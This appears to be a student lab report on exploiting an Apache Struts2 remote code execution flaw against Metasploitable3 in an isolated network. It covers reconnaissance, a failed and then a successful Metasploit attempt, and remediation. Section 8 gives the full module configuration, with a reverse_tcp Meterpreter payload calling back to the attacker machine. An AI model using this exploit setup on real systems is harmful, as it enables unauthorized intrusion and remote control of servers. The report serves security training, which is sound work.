Detailed Vulnerability Exploitation Report - Apache Struts RCE Lab

1. Introduction
This report documents the full vulnerability assessment and exploitation process conducted on Metasploitable3. It includes both unsuccessful and successful exploitation attempts, highlighting troubleshooting and methodology.

2. Lab Environment
Attacker: Kali Linux (192.168.56.103)
Target: Metasploitable3 Ubuntu (192.168.56.10)
Network: Host-only





3. Tools Used
Nmap, Gobuster, Metasploit Framework, Jetty Runner, Apache Struts2 Showcase

4. Reconnaissance
Nmap scan identified multiple services including HTTP (80), Jetty (8080), FTP, SSH, and MySQL.
Port 8080 was selected for further testing.


5. Enumeration
Gobuster was used on port 8080 but revealed no useful endpoints, indicating no pre-existing Struts app.

6. Vulnerable Application Deployment
A vulnerable Apache Struts2 Showcase application was manually deployed using Jetty Runner.
Java compatibility issues were resolved by installing Java 7.
Application was successfully hosted on port 8080.




7. Failed Exploitation Attempt (Assignment Requirement)

The assignment required using the module: exploit/multi/http/struts_code_exec.
Configuration Attempted:
RHOSTS: 192.168.56.10
RPORT: 8080
URI: /struts2-showcase
Issues Encountered:
Module defaulted to 'Windows Universal'
Linux payloads (meterpreter, reverse_bash, reverse_netcat) were not compatible
Error: 'payload is not a compatible payload'
Conclusion:
This exploit module is outdated and supports limited payloads, making it unsuitable for the deployed Linux-based Struts application.
This attempt demonstrates proper troubleshooting and validation of exploit compatibility.

8. Successful Exploitation
A more suitable exploit module was used:
exploit/multi/http/struts2_content_type_ognl
Configuration:
set RHOSTS 192.168.56.10
set RPORT 8080
set TARGETURI /struts2-showcase
set payload linux/x86/meterpreter/reverse_tcp
set LHOST 192.168.56.103
set LPORT 4444
Execution resulted in a successful Meterpreter session.


9. Results
A Meterpreter session was established, confirming remote code execution.
Commands like 'whoami' and 'sysinfo' validated system compromise.


10. Impact
The vulnerability allows full system compromise, command execution, and lateral movement.
CVSS Score: 9.8 (Critical)

11. Remediation
Update Apache Struts, apply patches, use WAF, and follow secure coding practices.

12. Conclusion

The lab successfully demonstrated both failed and successful exploitation paths, reinforcing the importance of selecting appropriate exploit modules and adapting to real-world constraints.

